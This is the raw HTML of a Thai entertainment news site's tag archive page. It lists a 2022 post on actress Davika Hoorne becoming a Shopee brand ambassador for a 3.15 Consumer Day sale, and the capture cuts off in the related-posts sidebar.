

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/shopee315th
body_size: 11819
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#Shopee315TH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #Shopee315TH ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/shopee315th/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/6361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-shopee315th tag-6361 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#Shopee315TH</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#Shopee315TH</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-83099 post type-post status-publish format-standard has-post-thumbnail hentry category-hi-light category-news tag-shopee315th tag-shopeeth tag-2980">
<figure class="post-featured-image post-img-wrap">
<a title="ฮอตยืนหนึ่งตัวจริง! “ใหม่-ดาวิกา โฮร์เน่” ขึ้นแท่นแบรนด์แอมบาสเดอร์คนล่าสุดของช้อปปี้ พร้อมชวนช้อป ในแคมเปญลดยิ่งใหญ่ครั้งแรกใน “Shopee 3.15 Consumer Day” คืนกำไรให้นักช้อป" href="https://allareaentertainment.com/archives/83099" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/03/ใหม่-ดาวิกา-โฮร์เน่-แบรนด์แอมบาสเดอร์ช้อปปี้-ประเทศไทย_07.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-8" href="https://allareaentertainment.com/archives/category/hi-light">HI-LIGHT</a>
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/83099" rel="bookmark">ฮอตยืนหนึ่งตัวจริง! “ใหม่-ดาวิกา โฮร์เน่” ขึ้นแท่นแบรนด์แอมบาสเดอร์คนล่าสุดของช้อปปี้ พร้อมชวนช้อป ในแคมเปญลดยิ่งใหญ่ครั้งแรกใน “Shopee 3.15 Consumer Day” คืนกำไรให้นักช้อป</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/83099" title="ฮอตยืนหนึ่งตัวจริง! “ใหม่-ดาวิกา โฮร์เน่” ขึ้นแท่นแบรนด์แอมบาสเดอร์คนล่าสุดของช้อปปี้ พร้อมชวนช้อป ในแคมเปญลดยิ่งใหญ่ครั้งแรกใน “Shopee 3.15 Consumer Day” คืนกำไรให้นักช้อป">มีนาคม 8, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>วินาทีนี้จะหาใคร&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-83099 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-83099 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='สยามพารากอน เนรมิตที่สุดแห่งประสบการณ์แฟชั่นเหนือระดับ  “Siam Paragon World Fashion Trend Spring/Summer 2025”   ครั้งแรกกับการรวมตัวของเหล่าผู้ทรงอิทธิพลแฟชั่นจากแบรนด์ลักซ์ซูรี่ระดับโลก'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/115093'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2025/02/1.Siam-Paragon-World-Fashion-Trend-SpringSummer-2025-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-115093" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-115093'>
สยามพารากอน เนรมิตที่สุดแห่งประสบการณ์แฟชั่นเหนือระดับ  “Siam Paragon World Fashion Trend Spring/Summer 2025”   ครั้งแรกกับการรวมตัวของเหล่าผู้ทรงอิทธิพลแฟชั่นจากแบรนด์ลักซ์ซูรี่ระดับโลก
</figcaption></figure><figure class='gallery-item' role='group' aria-label='NCTzen เตรียมตัวให้พร้อม! ช้อปปี้ ร่วมกับ เอสเอ็ม ทรู ฉลองคัมแบ็ค! จัดเต็มเล่นใหญ่ที่สุดของปีกับงานมหกรรมสุดเอ็กคลูซีฟ Shopee x NCT 127 ‘WALK’ GAME &#038; FANSIGN EVENT มอบประสบการณ์ช้อปเหนือระดับ ร่วมลุ้นเข้างาน GAME และ FANSIGN แบบใกล้ชิด'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/111647'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/07/AssetsNCT-127-PR-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-111647" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-111647'>
NCTzen เตรียมตัวให้พร้อม! ช้อปปี้ ร่วมกับ เอสเอ็ม ทรู ฉลองคัมแบ็ค! จัดเต็มเล่นใหญ่ที่สุดของปีกับงานมหกรรมสุดเอ็กคลูซีฟ Shopee x NCT 127 ‘WALK’ GAME &#038; FANSIGN EVENT มอบประสบการณ์ช้อปเหนือระดับ ร่วมลุ้นเข้างาน GAME และ FANSIGN แบบใกล้ชิด
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ช้อปปี้ ร่วมกับ เอสเอ็ม ทรู เอาใจเหล่า BRIIZE ชาวไทย ร่วมลุ้นกระทบไหล่ใกล้ชิด RIIZE ในกิจกรรมสุดเอ็กซ์คลูซีฟ Shopee x RIIZE &#8216;RIIZING&#8217; Fansign Event'>
<div class='gallery-icon landscape'>
